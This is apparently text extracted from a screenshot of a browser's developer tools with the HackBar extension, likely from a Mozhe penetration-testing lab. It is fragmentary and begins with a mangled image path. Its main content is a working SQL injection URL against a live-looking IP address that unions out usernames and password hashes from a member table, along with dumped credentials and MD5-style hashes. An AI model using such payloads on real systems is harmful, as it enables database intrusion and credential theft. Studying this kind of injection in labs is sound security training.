 mozhe,mozhe
356f589a7df439f6f744ff19bb8092c0,b0282ff188211d6dd78e01d3f1311c00
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://124.70.91.203:47093/new_list.php?id=-tingjigonggao' union select 1,group_concat(name),group_concat(password),4 from mozhe_discuz_stormgroup.stormgroup_member --+